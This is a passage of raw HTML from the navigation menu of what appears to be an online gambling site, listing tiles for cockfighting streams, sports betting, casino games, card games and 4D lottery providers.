                                                    <div class="auto-box text-center active 60d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/173.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">60D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active sv388" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/live/sv388" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sv388_cf.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SV388</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ws168" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ws168_cf.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WS168</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ga28" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ga28_cockfight.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">GA28</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active jmarble" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jmarble_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">JMARBLE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.dewa808co.id/sports"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SPORTS" class="icon-soccer" ></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              sports                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active cmd" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cmds_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">CMD SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wbet_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WBET Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_sport_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SBO SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ibc" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ibc_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SABA SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active united-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ug_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">UNITED GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active bti" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/bti_sport.gif"   height="90"/>
                          <div class="menu-item-title">BTI SPORTS</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active virtual-sport" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">Virtual Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.dewa808co.id/casino"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.CASINO" class="icon-casino"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              casino                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">PRAGMATIC</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active evo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evo_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EVO</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">PLAYTECH</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sexy-baccarat" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sb_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SEXY</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active beter" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/beter_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ICONIC21</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active allbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/allbet_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ALLBET</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MICROGAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sa-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sa_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active big-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_big_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">BIG GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active asia-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playace_casino.png"   height="90"/>
                          <div class="menu-item-title">PLAYACE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_casino_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">568win</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active dreamgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dream_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">DREAM GAMING</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active opus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/opus_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">OPUS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wm" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wm_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WM</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active w" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/w_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">W</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SKYWIND</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active lg88" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/lg88_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LG88</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">AI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active eeai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eeai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EEAI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active via" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/via_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">VIA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MIKIWORLD</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.dewa808co.id/poker"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.P2P" class="icon-menu-poker-01"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              p2p                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active texas-poker" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/TXP.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Texas Poker</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active poker-dealer" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/PKD.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Poker Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active baccarat-dealer" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCR.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Baccarat Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ceme-dealer" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCM.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Ceme Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ceme-take-turn" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CMK.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Ceme Take Turn</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active domino-qq" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/DQQ.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Domino QQ</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active cards-13" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CPS.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">13 Cards</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active cards-dealer-13" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCP.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">13 Cards Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active cards-13" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CPS2.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">3 Cards</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active cards-dealer-3" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCP2.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">3 Cards Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sakong" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BSK.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Sakong</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.dewa808co.id/lottery"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i class="icon-lottery"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              LOTRE                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 4d-amazon" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/22.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Amazon 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-king" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/23.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">King 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-hongkong-grand" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/21.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Hongkong Grand 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-shanghai-hero" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/20.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Shanghai Hero 4D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 4d-singapore-pools" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/17.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Singapore Pools 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-toto" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/25.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Toto 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-magnum" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/24.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Magnum 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-damacai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/26.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Damacai 4D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active nex4d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nex4d_togel.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">NEX4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="lottery" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
